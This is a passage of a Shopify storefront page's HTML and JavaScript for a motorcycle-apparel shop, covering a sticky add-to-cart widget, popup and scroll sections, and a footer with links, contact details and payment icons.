              this.priceDisplay.parentElement.insertBefore(compareSpan, this.priceDisplay.nextSibling);
              this.comparePriceDisplay = compareSpan;
            }
            this.comparePriceDisplay.textContent = this.formatMoney(this.currentVariant.compare_at_price);
            this.comparePriceDisplay.style.display = 'inline';

            
            const savingsPercent = Math.round(((this.currentVariant.compare_at_price - this.currentVariant.price) / this.currentVariant.compare_at_price) * 100);
            if (!this.saleBadge) {
              const badgeSpan = document.createElement('span');
              badgeSpan.className = 'ai-sticky-atc-price-sale-badge-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe';
              badgeSpan.setAttribute('data-sale-badge', '');
              this.priceDisplay.parentElement.appendChild(badgeSpan);
              this.saleBadge = badgeSpan;
            }
            this.saleBadge.textContent = `-${savingsPercent}%`;
            this.saleBadge.style.display = 'inline-block';
            
          } else {
            if (this.comparePriceDisplay) {
              this.comparePriceDisplay.style.display = 'none';
            }
            if (this.saleBadge) {
              this.saleBadge.style.display = 'none';
            }
          }
          
          if (this.currentVariant.available) {
            this.addToCartBtn.disabled = false;
            this.addToCartBtn.textContent = 'Add to Cart';
          } else {
            this.addToCartBtn.disabled = true;
            this.addToCartBtn.textContent = 'Sold Out';
          }
        }
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('en', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      syncWithMainForm() {
        if (!this.mainForm) return;

        const mainVariantSelects = this.mainForm.querySelectorAll('select[name^="option"]');
        
        mainVariantSelects.forEach((mainSelect, index) => {
          mainSelect.addEventListener('change', () => {
            if (this.variantSelects[index]) {
              this.variantSelects[index].value = mainSelect.value;
              this.updateCurrentVariant();
            }
          });
        });
      }

      syncToMainForm() {
        if (!this.mainForm) return;

        const mainVariantSelects = this.mainForm.querySelectorAll('select[name^="option"]');
        
        this.variantSelects.forEach((select, index) => {
          if (mainVariantSelects[index]) {
            mainVariantSelects[index].value = select.value;
            mainVariantSelects[index].dispatchEvent(new Event('change', { bubbles: true }));
          }
        });
      }

      setupAddToCart() {
        this.addToCartBtn.addEventListener('click', async () => {
          if (!this.currentVariant || !this.currentVariant.available) return;

          const quantity = parseInt(this.quantityInput.value) || 1;
          
          this.addToCartBtn.disabled = true;
          this.addToCartBtn.textContent = 'Adding...';

          try {
            const formData = {
              items: [{
                id: this.currentVariant.id,
                quantity: quantity
              }]
            };

            const response = await fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
              },
              body: JSON.stringify(formData)
            });

            if (response.ok) {
              window.location.href = '/cart';
            } else {
              throw new Error('Failed to add to cart');
            }
          } catch (error) {
            console.error('Error adding to cart:', error);
            this.addToCartBtn.disabled = false;
            this.addToCartBtn.textContent = 'Add to Cart';
            alert('Unable to add to cart. Please try again.');
          }
        });
      }
    }

    customElements.define('sticky-add-to-cart-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe', StickyAddToCartarjhxaza0bnvuzwhubaigenblockcae5f95bdklqe);
  })();
</script>



</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
